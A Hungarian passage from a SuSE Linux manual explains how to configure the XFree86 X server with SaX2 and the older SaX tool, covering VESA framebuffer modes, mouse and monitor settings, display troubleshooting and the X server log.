Sajnos még nincs Linux meghajtó minden grafikus kártyához. Ha a kártyánk nem támogatott, rendszerint még mindig kaphatunk grafikus képet a *framebuffer* üzemmód használatával. Ha a grafikus kártyánk VESA 2 kompatibilis, ennek a üzemmódnak működnie kell.

Ennek az az előnye, hogy majdnem minden modern grafikus kártyával működik és gyakorlatilag minden laptoppal is. Mivel a kártya grafikus vezérlőjét megkerültük, a kijelzés nem lesz felgyorsítva (unaccelerated). Az X szerver egyszerüen eléri a *framebuffer*-t közvetlen ahogy a grafikus módot bekapcsoltuk, amikor a rendszermag elindult.

Ez a következőképpen működik: amikor az elindul, a Linux rendszermag meghívja — mielőtt még átkapcsolna 32-bites védett módba — a grafikus kártya VGA BIOS-át és utasítja ezt, hogy kapcsoljon át egy szabványos *VESA* grafikus módba. A szöveg ábrázolás (depiction) (ez a szöveges konzol) azután folyatódik ebben a beállított grafikus módban. A VGA BIOS 16 bites kódban van írva és ezért nem hívható meg amíg a Linux rendszer fut. Követ-kezésképpen az indulásnál meghatározott videómód megmarad addig, amíg a Linux rendszert le nem állítjuk.

Annak érdekében, hogy a VESA framebuffer üzemmódot használhassuk, a rendszermagban be kell kapcsolni ennek támogatását, és induláskor ki kell választani ezt a lehetőséget. A SuSE Linux rendszermag természetesen tartalmazza a VESA framebuffer támogatását. Azonban nekünk kell kiválasztanunk a kívánt grafikus módot amikor indítjuk a rendszert. Ennek megtételéhez adjuk be a **vga=x** paramétert a *LILO* indító promptnál, ahol **x** jelenti az értéket, amit a 8.2 táblázatból vett át.

| Desired color depth | Resolution in pixels |         |          |           |
|---------------------|----------------------|---------|----------|-----------|
|                     | 640x480              | 800x600 | 1024x768 | 1280x1024 |
| 256 (8 bit)         | 769                  | 771     | 773      | 775       |
| 32768 (15bit)       | 784                  | 787     | 790      | 793       |
| 65536 (16bit)       | 785                  | 788     | 791      | 794       |
| 16.7 Mill. (24bit)  | 786                  | 789     | 792      | 795       |

8.2 táblázat: Lehetséges VESA-módok

Ezt a paramétert megadhatjuk közvetlenül is, mint egy vga paraméter a /etc/lilo.conf fájlban. A **vga=x** sornak egy külön sorként kell sze-

repelnie ebben a beállítási fájlban, nem pedig az **append** sor részeként. A *LILO* telepítését leírtuk részletesebben a 4.4 fejezetben (124. oldal).

A Linux rendszer elindítása után be kell jelentkeznünk a rendszerbe, mint **root** felhasználó és el kell indítanunk a *SaX2*t a következőképpen:

meggyfa:/root # sax2 -m 0=fbdev

Vigyázzunk rá, hogy a 0 itt egy "nulla", és nem egy nagy "o" betű.

Ez utasítja az X szervert, hogy a framebuffer meghajtót használja. Mivel a felbontás, színmélység és a frekvenciaarány rögzített, — ha elégedettek vagyunk az egér és billentyű beállításokkal — közvetlenül elmentethetjük a SaX2-vel az automatikusan érzékelt adatokat és ismét kiléphetünk a SaX2-ből.

#### A VGA16 szerver használata

Ha a grafikus kártyánk nem képes semmilyen VESA módra, vagy ha egy ISA kártyánk van, még mindig be tudjuk állítani, hogy a **vga** modullal fusson.

Ezt akkor javasoljuk, ha a grafikus meghajtót nem érzékeli automatikusan. Válasszuk a **vga** meghajtót a *SaX2*-ben a 'Grafikus kártya beállítás' tételt a 'Meghajtók' alatt. Ez korlátozni fogja a 'Munkaasztal'-ban, a felbontást 640x480 pixelre 16 színnel (4 bit színmélység). Ha a grafikus kártyánk támogatja a VESA framebuffer-t, a fentebb leírt framebuffer metódus a célszerűbb, a **vga** meghajtó szerény lehetőségei miatt. A szabvány **vga** meghajtó használatához, rögtön, amint a *SaX2* elindul adjuk be az alábbi parancsot:

```
meggyfa:/root # sax2 -m 0=vga
```

Mivel ez a paraméter csak meghatározza melyik X szervert használja a *SaX2* a beállítás alatt, hasznos lehet az X szervert ezzel a lehetőséggel indítani, egy olyan grafikus kártyával amit feltételezhetően támogat az XFree86.

Bizonyos "egzotikus" grafikus kártyák esetén, a *SaX2* esetleg nem indul el megfelelő módban: ilyenkor elvégezhetjük a beállítást a vga modult használva, de azután válasszuk a szükséges lehetőségeket a kívánt meghajtó modul részére a 'Szakértő' menüben a 'Grafikus kártyák' ablak alatt.

#### Az egér közvetlen kiválasztása a SaX2 indulásakor

Ha a *SaX2* nem képes automatikusan érzékelni az egerünket, parancssori paraméterekkel határozhatjuk meg az egér típusát. Ezek a "-t" a használandó protokoll meghatározására, és a "-n" az egérhez használt eszközfájl meghatározására. Például egy Intellimouse beállításához, ami a PS/2 portra csatlakozik, használjuk az alábbi parancsot:

root@meggyfa:/root > sax2 -t imps/2 -n /dev/psaux

A használható protokollokat a 8.1 fejezetben (244. oldal)i táblázat a 8.3.1 fejezetben (243. oldal) és az X szerver beállítási fájlról szóló manlapot, az **XF86Config** alatt találjuk.

# Különböző kijelzőhibák kijavítása

Általában a SaX2 helyesen fogja beállítani a grafikus kártyát: azonban vannak esetek ahol a kijelző minősége gyenge, amit kijavíthatunk az X szerver beállítási fájlban lévő lehetőségek megváltoztatásával /etc/X11/XF86Config.

Ilyen kijelzési problémák, néha a hardver korlátozások miatt vannak, különösen, ha a grafikus kártya olcsó DRAM memóriát tartalmaz, ami nem képes támogatni a magasabb felbontásokat és frekvenciákat.

Egy másik probléma, ami a BIOS Videómemória gyorsítótár mód beállításakor merülhet fel, egyes új BIOS verziók bizonyíthatóan nem kompatibilisek az X használatával. Ebben az esetben a Linux megfelelően fog futni szöveges módban, de súlyosan 'összezagyválja' a képernyőt amikor az X fut, vagy éppen teljes rendszerösszeomlást okoz.

Ha az X szerver nem indul el egyáltalán, ez majdnem mindig a /etc/X11/ XF86Config beállítási fájlban lévő szintaktikai vagy logikai hiba miatt van, és valószínű, hogy a beállítási fájlban megadott hardver nem található meg a gépben. Érdemes lehet megnézni az X szerver hibanaplót, ami a 8.3.3 fejezetben (255. oldal) fájlban látható.

A lehetséges problémák megoldását, az alábbiakban tekintjük át.

• Sok kijelzőn problémát okoz a túl magasra állított vízszintes szinkron frekvencia (vsync), ami helytelen értékeket eredményez a hsync és a DotClock számára.

A 80 Hz-re lecsökkentett képfrekvencia, például, még mindig remegés nélküli képet fog adni, és ami szintén egy nagy dolog, élesebb, mint a 160 Hz-esre állított. A 80 Hz-es képfrekvenciánál a pixelfrekvencia csak a fele, mint a 160 Hz-esnél.

Ezért próbáljuk meg lecsökkenteni a használt függőleges frekvencia értéket. Ehhez válasszuk ki a 'Monitor' fület a *SaX*-ban, és a 'Haladó' részben kell alacsonyabbra állítanunk a maximális frekvenciát. A modern monitorok részere a normál képfrekvencia 80 és 90 Hz közé esik.

- Néha problémák vannak a "hardver egérmutató"-val is. Ekkor ahol az egérnek kéne lennie, egy négyzetet vagy olyasmit fogunk látni, mint egy "vonalkód". Ennek megoldása: Írjuk be a "sw\_cursor" opciót a Section "Device"-hoz.
- A legjobb hely, információk és ötletek után nézni a README fájlokban ahol a lapkagyártók (chipset manufacturers) neve a /usr/X11R6/lib/ X11/doc/ könyvtárban található.

Az X szerver kézikönyvlapok és az XFree86 gyakran ismételt kérdései (FAQ) szintén hasznosak (http://www.xfree86.org). A SuSE is nyújt információt,

és a SuSE oldalak itt vannak a frissítéshez:

http://www.suse.de/en/support/xsuse/

Az alábbi táblázat a valószínűség szerint van besorolva, azaz szabály szerint az első lépéssel sikerülni fog, különben a második lépéssel. A 3-ik lépés rendszerint az utolsó megoldás...

Az összes lehetőséget a /etc/X11/XF86Config fájl eszközöket leíró része (device section) sorolja fel.

- Nincs egérmutató, csak egy színes négyzet "vonalkód".
  - 1. Adjuk hozzá az sw\_cursor lehetőséget a Section "Device"-hoz.
  - 2. Adjuk hozzá a no\_imageblt vagy no\_bitblt lehetőséget.
  - 3. Adjuk hozzá a noaccel lehetőséget.
- A kép túl keskeny, vagy nyomott. A monitor beállítása már elérte a határát.
  - 1. A frekvencia arány vagy a hsync frekvencia valószínűleg túl magasra van állítva és elérte a monitor képességeinek határát. Megoldás: csökkentsük a vsync és/vagy a hsync frekvenciát.
  - 2. Állítsuk be a képet az *xvidtune* programmal. Valószinű, hogy csak egy mód nem egészen megfelelő.
  - 3. Adjuk hozzá a +hsync +vsync paramétereket a modeline-hoz és próbáljuk meg felcserélni a + -t a -al.
- Amikor az ablakokat mozgatjuk, csíkozódik, "csomósodik" vagy az ablakok egy része ottmarad ahol van. Nem tünnek el még akkor sem, ha a mozgatást befejeztük. Csak a munkaasztal frissítésével tűnnek el.
  - 1. Csökkentsük a kép frekvenciát vagy a felbontást.
  - 2. A chipkészlettől függően, használjuk a vonatkozó lehetőségeket a README fájlból a /usr/X11R6/lib/X11/doc/ alatt. Például a fifo\_conservative vagy a slow\_dram lehetőséget. *Megjegyzés:* a kívánt lehetőség a chipkészlet sajátosságaitól függ.
  - 3. A noaccel lehetőség, de előfordulhat, hogy a no\_imageblt vagy a no\_bitblt is elegendő lehet.
- "Zaj" Kép interferenciás amikor mozgatjuk az ablakokat vagy videókat nézünk amik eltünnek, amikor a kép mozdulatlan.
  - 1. Csökkentsük a frekvencia értéket, színmélységet vagy a felbontást.
  - 2. Csökkentsük a kártya frekvencia értékét, vagy emeljük vagy csökkentsük a várakozást (wait states). Ez néha működik a set\_mclk-al (nem minden chip sets-el!). További részletes információ található a README könyvtárban. *Figyelem:* ez a lehetőség elég veszélyes, a kártya beállítható igen magas frekvenciára is).
  - 3. ElőforduIhat, hogy a busz sebességértéke túl magasra van állítva. Ellenőrizzük a busz sebességét a PCI/VLB-n vagy ISA buszon.
- Amikor az XFree86 elindul, a képernyő fekete lesz.
  - 1. Csökkentsük a frekvencia értéket.
  - 2. Ellenőrizzük a gépünk BIOS beállítását. Deaktiváljunk minden "Optimization settings"-et a BIOS-ban. Kétség esetén lapozzuk fel az alaplap kézikönyvét. Szokásos megoldás a **Video memory cache mode**

lehetősége,

az AGP Aperture size és az összes lehetőség, ami

szabályozza a PCI busz elérést, mint a **PCI Peer concurrency** vagy hasonló. Szinte mindig megtaláljuk ezeket a beállításokat az

Advanced Chipset Features menü alatt.

3. Gondoljunk más lehetséges hibaforrásokra: ellenőrizzük le a rendszert, az IRQ konfliktus miatt (pl. a PS/2 egérnek az IRQ 12 kell).

### 8.3.4 Az X szerver naplófájl

Az X szerver problémáinak elemzésére van egy nagyon részletes naplófájl, amit az X szerver hoz létre amikor beindul. Ezt a fájlt az XFree86-4.0 X szerver hozza létre a következő minta szerint /var/log/XFree86. Display.Screennummer.log. Ha csak egy X szervert indítottunk el (ami a normál eset) és ezt a kijelzőt a "0" számmal láttuk el, ennek a naplófájlnak a neve rendszerint /var/log/XFree86.0.log lesz. Figyeljük meg, hogy a *SaX2* kivétel ez alól a szabály alól: Itt, legalábbis ideiglenesen *két* X szerver fut (Display :0) a beállítási ablakhoz és később egy másik (Display :1) a beállítások ellenőrzéséhez.

Tudatában kell lennünk, hogy ennek a fájlformátuma drasztikusan megváltozott az XFree86-3.3.x óta. Most sokkal jobban megkülönböztethetők az információs üzenetek, a beállítási fájlokból vett értékek, a gép hardverétől származó adatok, a figyelmeztetések és a hibák.

ÁltaIában egy ilyen naplófájl eleje olyan, mint ami a 8.3.1 fájllistában látható.

```
XFree86 Version 4.0 / X Window System
(protocol Version 11, revision 0, vendor release 6400)
Release Date: 8 March 2000
   If the server is older than 6-12 months, or if your card is
   newer than the above date, look for a newer version before
   reporting problems. (see http://www.XFree86.Org/FAQ)
Operating System: Linux 2.2.13 i686 [ELF] SuSE
Module Loader present
(==) Log file: "/var/log/XFree86.0.log", Time: Sat May 20 13:42:15 2000
(==) Using config file: "/etc/X11/XF86Config"
Markers: (--) probed, (**) from config file, (==) default setting,
         (++) from command line, (!!) notice, (II) informational,
         (WW) warning, (EE) error, (??) unknown.
(==) ServerLayout "Layout[all]"
(**) |-->Screen "Screen[0]" (0)
 **)
         |-->Monitor "Monitor[0]"
```

8.3.1 fájllista: Kivonat az X szerver naplófájlból

Ez az alábbi információt nyújtja:

Ez egy XFree86 X szerver 4.0 verzió, kompatibilis az X11R6.4-el "kibocsájtási száma 6400". Előállítási dátuma 2000 Márc. 8.

Az **Operating System: Linux 2.2.13 i686 [ELF] SuSE** sor arra a rendszerre utal amelyiken az X szervert fordították. A rendszermag verzió és a CPU meghatározása ezáltal különböző lehet a mi rendszerünktől. Ezen verzióüzenetek után az első bejelentkezési bejegyzések jelennek meg, amiket az X szerver hoz létre az indulásakor. Először is ez a megfelelő naplófájl? A **Time:** után az időpont látható, amikor a naplófájl készült. Néha előfordul, hogy rossz naplófájlban keresünk valamit; – )

Ugyanez érvényes a beállítási fájlra is, ha nem határozunk meg egy másik fájlt a parancssornál, ez mindig a /etc/X11/XF86Config lesz, a normál SuSE Linux rendszeren.

Az alábbi 8.3 táblázat megmagyarázza az alábbi sorok elején zárójelben lévő két karakter jelentését:

SzimbólumJelentése

- (==) Az X szerver alapértelmezése
- (- -) Értékek, amiket a rendszerből vett az automatikus hardver érzékelés során.
- (\*\*) Beállítások rögzítve a beállítási fájlban.
- (++) Paraméterek, amiket a parancssornál adtunk be.
- (!!) Itt az X szerver közli velünk részletesen, hogy mit is "csinál".
- (II) Az X szerver moduljainak verzió számai, stb. rendszerint, mint "információs üzenetek" kerülnek rözítésre.
- (WW) Figyelem: itt az X szerver közli velünk, hogy miért nem hajtott végre bizonyos dolgokat, amik a beállítási fájlokban vannak meghatározva, vagy amiket alapból kellett volna aktiválnia.
- (EE) Hiba! Ezek az üzenetek vezetnek az indítási eljáráshoz vagy az X szerver összeomlásához. Nézzük meg a sorokat a naplófájlban, amik (EE)-vel kezdődnek, ha az X szerver nem indul el. Ezeknek az üzeneteknek az értelme alapján saját magunk is megoldhatjuk a legtöbb hibát.

8.3 táblázat: Üzenettípusok az X szerver naplófájlban

Leellenőrizhetjük a naplófájlt a SaX2 beállítási programon belül, ha megnyomjuk a középső egérgombot. Az X szerver hibái és figyelmeztetései

színesen kiemelődnek. Ez a fájl jelenik meg ha az X szerver amit a *SaX2* hívott meg ellenőrzési célból, nem indul el, vagy egy hibaüzenettel leáll.

Ha valami váratlan történik amikor a *SaX2* beindul vagy a beállítási lépések alatt, akkor az összes hibák és lépések a *SaX2*re vonatkozólag a /var/log/SaX.log naplófájlba kerülnek bejegyzésre. Az X szerver hibái a /var/log/XFree86.0.log fájlba kerül naplózásra a fentebb leírtak szerint. Ezeknek a fájloknak az értelmezésével ötleteket kaphatunk, miként folytassuk tovább innen.

# 8.3.5 Az X Window rendszer indítása

Az X Window System a *startx* parancsra indul el. A példa felhasználó előre beállított GUI-ként az *fvwm* ablakkezelőt kapja. Javasoljuk az X Window System indítását erről a felhasználói hozzáférésről, és *nem* mint 'root'. Az

X11 szerver hibaüzeneteit a ~/.X.err fájl őrzi. A **startx** parancsnak van egy pár lehetősége; például kiválaszthatunk 16 bit színmélységet az alábbi beírásával

jancsi@meggyfa: > **startx -- -bpp 16** 

# 8.4 Beállítás a SaX-szal

Az XFree86 3.3.x verziójának beállításához a régi SaX-ot (*SuSE Advanced X Configuration Tool*) – a SaX2 helyett – kell használni. A 4-es verziójú XFree86-hoz a korábban már bemutatott SaX2-t célszerű használni. Azokban az esetekben amikor XFree86 3.3.x-re van szükségünk a következőkben leírtak segíthetnek.

A SaX (**sax**) programot 'root' felhasználóként kell elindítani. Továbbá el lehet indítani a YaST programból: 'Rendszeradminisztráció' majd 'Az XFree86[tm] konfigurálása' (lásd a 3.6 fejezetben (102. oldal)).



A programot parancssorból a következő módon lehet elindítani:

meggyfa:/root # sax

A program indításakor behelyezett PCI kártyát keres. Találat esetén beazonosítja, és a `kártya' rész alatt megjelenik a programban.

A PCI keresés után a főablak jelenik meg az alábbi fülekkel: egér ('egér'), billentyűzet ('billentyűzet'), videokártya ('kártya', monitor ( 'monitor') és képernyő ('képernyő').

(A fülek között, azokon való kattintással lehet mozogni). A következő lépésben a *SaX* betölti a saját hardver adatbázisát (ez pár másodpercig eltarthat). A keresés során azonosított elemeket a megfelelő kategóriákban lehet megtalálni, az aktuális videokártyát így például a `képernyő' rész tartalmazza.

A *SaX* által beállított értékek a legtöbb esetben megfelelőek, de szükség esetén módosítani/pontosítani kell azokat.

A programot öt "beállító fülön", 'Egér', 'Billentyűzet', 'Kártya', 'Monitor' és 'Képernyő', keresztül lehet kezelni. A fülekre kattintva a megfelelő ablakok fognak megjelenni.

Rosszul beállított egér esetén a billentyűzettel lehet a SaX-ot kezelni. A (Tab) billentyű folytonos megnyomásával a különböző mezők között lehet mozogni. A különböző ablakok között úgy lehet váltani, hogy a (Tab)-ot addig nyomkodjuk, amíg a kívánt fül felirata fekete keretben meg nem jelenik; ezután más fülre a (-) vagy (-) nyilak használatával lehet ráállni, a kívánt ablakba a (-) (Enter) gomb megnyomása után lehet lépni. Mindegyik ablakban több választható elem található, mint például gombok, listák és beviteli mezők. Csak billentyűzettel ezek is elérhetőek. Pl. az 'Alkalmaz') gombra a (Tab)-bal lehet ráállni, majd a (-) vagy (Space) gombot megnyomva a kívánt változtatásokat elérni.

A listák elemeit úgy lehet elérni, hogy a  $(\underline{\texttt{Tab}})$ -ot addig nyomkodjuk, amíg a lista ki nem lesz választva. Ezek után a  $(\underline{\uparrow})$  és  $(\underline{\bigcirc})$  nyilakkal lehet a lista elemei között mozogni, és az  $(\underline{\texttt{Enter}})$ -rel aktiválni.

## Az egér

A program indításakor az első ablakban, az 'Egér' beállítások ablakában találjuk magunkat (lásd a 8.7 ábrát).

| SaX SaX                                  | [ <i>I</i> ]              | Δ |
|------------------------------------------|---------------------------|---|
| File Beállítások Infók                   | Súgó                      |   |
| Egér Billentyûzet Kártya Monitor Képerny | yõ                        |   |
| Gyártó Egér neve                         | Port                      |   |
|                                          | 🔷 СОМ 1 🛛 🔷 СОМ З         |   |
| LOGITECH<br>MICROSOFT                    | 💠 COM 2 🔹 💠 PS / 2        |   |
| PRIMAX                                   | Eszköz /dev/ttyS0         |   |
|                                          | Gombok<br>\$\vdots 2 gomb |   |
| Egér kikapcsolása                        | 🔷 3 Gomb                  |   |
| <u>Alkalmaz</u> <u>S</u> zakértő         | Még 4                     |   |
| F10 = Menü                               | ovább >>                  |   |

8.7 ábra: SaX: egér beállítások

Ha a rendszerben már beállított egér található, pl. a Linux telepítésekor a *gpm*-hez lett megadva egér, akkor a *SaX* a beállított értékek alapján az X Window System számára azonnal elérhetővé teszi az egeret – ez esetben a következő részt átugorhatjuk.

Ha még nem történt meg az egér beállítása, akkor itt az idő, be kell állítanunk. A (<u>Tab</u>) kétszeri lenyomásával az egér 'Gyártó'-k listájába jutunk (a ) és () nyilakkal lehet közöttük mozogni); (<u>Enter</u>)-rel lehet a kiválasztott gyártót elfogadtatni. A megfelelő egér típust egy újabb (<u>Tab</u>)-bal lehet kiválasztani. Az 'Alkalmaz' gomb segítségével lehet leellenőrizni a beállítások helyességét. Az egérnek ekkor a képernyőn megfelelően kell működnie.

Ha pontosan nem tudjuk milyen típusú egér van a számítógéphez csatlakoztatva, vagy a típusa nem található a listában, vagy a soros egér 'Microsoft' gyártónál található 'Szabványos Egér' protokollal sem működik, akkor a 'Szakértő' menüben lehet közvetlenül az egeret beállítani. Itt olyan dolgokat lehet megadni, mint az átviteli sebesség és a "három gomb emulálása".

A 'Szakértő' menüből a következő ablakok érhetők el:

- **`eszköz':** Ha a gyártó nem ismert, akkor az egér protokollja itt adható meg. Az egérmeghajtó eszközét is itt lehet megadni. Bus-típusú egereket valamelyik PS/2-es típussal lehet müködtetni.
- **'opciók'** 3-gomb emulálása, stb.
- **Teszt':** Az egér beállításokat lehet az ablak alsó részében a 'Tesztmező'ben kipróbálni (lásd a 8.8 ábrát). Ha az egér jól lett beállítva, akkor az egeret ábrázoló képen a helyes müködését lehet nyomonkövetni.

| 🗖 🗗 🛛 Egér szakértői beállitása                 |      |
|-------------------------------------------------|------|
| Eszköz Tulajdonságok Opciók Teszt               |      |
| Protokol                                        |      |
| Microsoft<br><u>Válasszon</u><br>egér protokolt |      |
|                                                 |      |
| Eszköz                                          |      |
| /dev/ttyS0 ⊻ Válasszon<br>egérmeghajtót         |      |
|                                                 |      |
| Alkalmaz OK F                                   | Ivet |
|                                                 |      |

8.8 ábra: SaX: szakértő egér beállítás

### A billentyűzet

Alapbeállításként Angol kiosztású Windows 95/98 billentyűzet van megadva (lásd a 8.9 ábrát). Más kiosztás beállításához nekünk kell a megfelelő értékeket megadnunk, mivel a billentyűzet egyike azon hardverelemeknek, amelyet csak hardverfelismeréssel nem lehet pontosan beállítani.

| FRI .                                                                                                    | SaX                  | 11    |
|----------------------------------------------------------------------------------------------------|----------------------|-------|
| File Beállítások Infók                                                                                                    |                      | Súgó  |
| Egér <u>B</u> illentyûzet <u>K</u> árt                                                                                             | tya Monitor Képernyő |       |
| Model:<br>Generic 104-key PC<br>Japanese 106-key<br>Keytronic FlexPro<br>Microsoft Natural<br>Nyelv:<br>Hungarian<br>Japanese<br>7 | Billentyűzet         |       |
| <u>Alkalmaz</u> <u>S</u> zakértő                                                                                                   | ⊒ Üres bille         | entyû |
| F10 = Menü                                                                                                    | Tová                 | bb >> |

8.9 ábra: SaX: billentyűzet

A képernyőn a 'Billentyűzet' alatt megjelenő kép alapján könnyen ki lehet választani a rendszerhez kapcsolt billentyűzet típusát. A kívánt nyelvet

a 'nyelv' menüben lehet megadni. A törlés gomb mellett található beviteli mezőben lehet a beállításokat ellenőrizni.

Legtöbb esetben nincs szükség a 'Szakértő' menüben található beállításokra... A változások az 'Alkalmaz' gomb megnyomása után lépnek érvénybe.

# A grafikus kártya

A 'kártya' ablakban a baloldali listából a kártya gyártóját, míg a jobboldali listából a kártya nevét lehet kiválasztani (lásd a 8.10 ábrát). A SaX mindig megpróbálja azonosítani a grafikus kártyát, ez a legtöbb PCI kártya esetén jól működik. A program az azonosítást egy hardver adatbázis alapján végzi el; lásd a cdb *Részegységek AdatBázist*. A megtalált hardvert színessel jelöli a program.

| SaX                                                                                                    | 11/              |
|----------------------------------------------------------------------------------------------------|------------------|
| File Beállítások Infók S                                                                                                    | iúgó             |
| Eget     Emerifyeet     Ever       Gyártó     Neve:      AUTO DETECTED     X       ZH MAX     A-TREND       A-TREND     XPERT 200       ACCELGRAPHICS     XPERT 200       ACUMOS     XPERT@PLAY       ASUS     XPERT@WORK       ATI     Y |                  |
| Info       Szakértő       Xserver: XF86_SVGA       Memória: 32768 k DAC: 225 Mhz       F10 = Menü                                                                                                    | -<br>-<br>-<br>- |

8.10 ábra: SaX: grafikus kártya



Ugyanabban a kártyacsaládban néha előfordulnak "módosított" kártyatípusok (például eltérések a Ramdac-ban). Ezért előfordulhat, hogy a SaX más kártyát jelöl meg talált elemként, mint ami a kártya gyári leírásában található. Ezekben az esetekben a gyári leírásban megadottakat célszerű beállítani a 'Szakértő' menü segítségével.

A `Szakértő' menüben számos beállítást lehet megtalálni (lásd a 8.11 ábrát). Ezek főleg akkor fontosak, ha az X szervert mi magunk választjuk ki (`X szerver'). Itt még meglehet adni a memória méretét, a RAMDAC sebességét vagy az órajelet (lásd `chipsets'). Ha a képernyőn furcsa alakzatok – például ablakmozgatásnál az ablak egy része, vagy fejléce nem megfelelően jelenik meg – akkor a RAMDAC-nál beállított értéket célszerű csökkenteni.

|                                                                                                   | SaX                                                                                                    | 1/ ]    |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| File Beállítása<br>Egér Bill<br>Gyártó<br>III GENERIC<br>AUTO I<br>2TH MAX<br>A-TREND<br>A-CELGRA | SaX                                                                                                    | Súgó    |
| ACUMOS<br>AOPEN<br>ASUS<br>Szakértő                                                               | Ram DAC sebessége           153           20         80         140         200         260         320         380           Hard Limit         QK         Elvet         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1 </td <td></td> |         |
| F10 = Menü                                                                                        | Ī                                                                                                    | vább >> |

8.11 ábra: SaX: grafikus kártya – szakértő beállítás

Néhány grafikus kártyánál az ablakon található 'Opciók'-ban további értékeket kell beállítani; a legtöbb esetben azonban nem kell itt semmit sem megváltoztatni.

Az ISA kártyákat nem ismeri fel "automatikusan" a program; ezekhez a kártyákhoz nekünk kell "kiválasztani" a megfelelő szervert.



Ha a "SVGA Szerver nincs telepítve..." hibaüzenetet látjuk, akkor telepíteni kell a YaST-tal (lásd a 3.4 fejezetben (96. oldal)) a fenn említett csomagot.

# A monitor

Az X beállításának utolsó problémás lépése a monitor kiválasztása. A 'Monitor' ablak baloldalán itt is a monitor 'Gyártó'-ja közül lehet választani. A gyártó kiválasztása után a jobb oldali listából a monitor típusát ( 'Típus') kell megadni. Ha a listában nem szerepel a monitorunk, akkor a 'Szakértő' menüben meg kell adnunk a vízszintes és függőleges képfrissítési frekvenciákat. Ezeket többnyire megtaláljuk a monitorhoz mellékelt kezelési útmutatóban.

Ha nem tudjuk a monitorunk ezen adatait, akkor a *SaX* 29-61 kHz vízszintes és 60-70 Hz függőleges képfrissítési frekvenciákat fog beállítani. A legtöbb monitornak gond nélkül kell ezzel működnie.

Ha az X szerver indítása után a monitor másodpercekig sötét marad, vagy szaporán villog, akkor a  $(\underline{ctrl}) + (\underline{Alt}) + (\underline{\leftarrow})$  billentyűhármassal azonnal le kell állítani a szervert, különben a monitor károsodhat.

# A képernyő

A grafikus kártya beállítása után különböző képernyőfelbontások és színmélységek közül kell választani. Ezeket a 'képernyő' menün keresztül lehet megtenni (lásd a 8.12 ábrát).

|                                                  | SaX                                                                                                    |         |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| File Beállítások Infók                           |                                                                                                    | Súgó    |
| <u>E</u> gér <u>B</u> illentyûzet <u>K</u> ártya | M <u>o</u> nitor <u>K</u> épernyõ                                                                                                    |         |
| Munkaterület                                     | Szinek<br>Bbit [256] ± Felbontás<br>1024x864<br>Konfigurálja ezt a módot<br>Képernyő színminta<br>640x480 szabványt mutat<br>Ú i felbontási területet ielez |         |
| Szakértő                                         |                                                                                                    |         |
| F10 = Menü                                       | Īo                                                                                                    | vább >> |

8.12 ábra: SaX: képernyő

A `képernyő' ablak nagyban hasonlít egy másik operációs rendszer beállítóablakára.

Az ablakban különböző felbontásokhoz ('felbontás' különböző színmélységeket ('színek') lehet megadni.

Ha egy adott színmélységhez több felbontást szeretnénk megadni, akkor azt szakértői módban (`Szakértő', lásd a 8.13 ábrát) tehetjük meg.

|                              |                         | SaX                            |                          | 11 4     |  |
|------------------------------|-------------------------|--------------------------------|--------------------------|----------|--|
| File Beál                    | lítások Infók           |                                |                          | Súgó     |  |
| Egér                         | ⊐ 🖓 🛛 A képerr          | nyő szakértői beáll            | ítása 🛛 🖉                |          |  |
| Munk                         | Felbontás Virtuál       | is Felbontás 🛛 <u>S</u> peciál | Ì                        |          |  |
|                              | Lehetséges              | Tényleges                      | Szinek                   | <u> </u> |  |
|                              | 640x480                 | 1024x864                       | 🔶 8 bit                  |          |  |
|                              | 1024x768<br>1152x864    |                                | 💠 16 bit                 |          |  |
|                              | 1280x960<br>1280x1024 ▼ | 7                              | 💠 24 bit                 |          |  |
|                              | <u>_</u> >>             | << <u>R</u> ↓ ↑                | 💠 32 bit                 |          |  |
|                              |                         |                                |                          |          |  |
| <u>S</u> zaké                |                         |                                | <u>O</u> K <u>E</u> lvet |          |  |
|                              | 2                       |                                |                          | <u> </u> |  |
| F10 = Menü <u>T</u> ovább >> |                         |                                |                          |          |  |

8.13 ábra: SaX: munkaasztal

A 'Felbontás' ablakban a következők találhatóak:

**`Felbontás'** Az ablak három részre van osztva:

```
'Lehetséges' felbontások.
```

**`Tényleges'** felbontás.

**`Színek'** a különböző színmélységek.

Először jobboldalon ki kell választani a kívánt színmélységet (`Szí-nek'); majd a felbontások közül kell választani.

Az X szervert különböző színmélységekben lehet indítani, pl. 8 bit; amely azt jelenti, hogy a képernyőn maximum 256 szín jelenhet meg. Minden egyes színmélységhez más és más képernyőfelbontás tartozhat, pl. 800x600. Azonban nem mindegyik felbontásban lehet bármilyen színmélység. Ezt a grafikus kártyán található memória mérete határozza meg.

8 bit-es színmélységhez számos felbontás választható 1600x1200tól 640x480-ig; ezeket a 'Tényleges' felbontások listájában lehet látni. A különböző felbontások között  $(\underline{Ctrl}) + (\underline{Alt}) + (\underline{+})$  és  $(\underline{Ctrl}) + (\underline{Alt}) + (\underline{-})$  billentyűkombinációkkal lehet váltani (fel és le). A listában megadott legelső felbontással fog futni az X szerver indításakor.

A `lehetséges' felbontások közül a `tényleges' felbontások közé úgy lehet értéket adni, hogy a lehetségesek közül kiválasztjuk a kívánt beállítást majd a `l'-vel hozzáadjuk a ténylegeshez. A `R'-re kattintva a kijelölt felbontást lehet a listából törölni.

A `tényleges' lista elemeinek sorrendjét az ablak alján található nyilakkal lehet változtatni. Először ki kell jelölni a mozgatni kívánt elemet, majd a bal egérgombbal kattintani a fel- vagy lefelé mutató nyílra attól függően, hogy a kijelölt elemet fel vagy lefelé akarjuk mozgatni. Ezzel a kijelölt elem helyet cserél az előtte vagy utána lévő elemmel.

Ha mindent beállítottunk 8 bit színmélységen, akkor lehet a jobboldalról másik színmélységet választani (pl. 16 bit beállításhoz. Az újabb színmélységhez a `lehetséges' felbontásokból lehet megint választani, úgy ahogy az előbb már leirtuk.

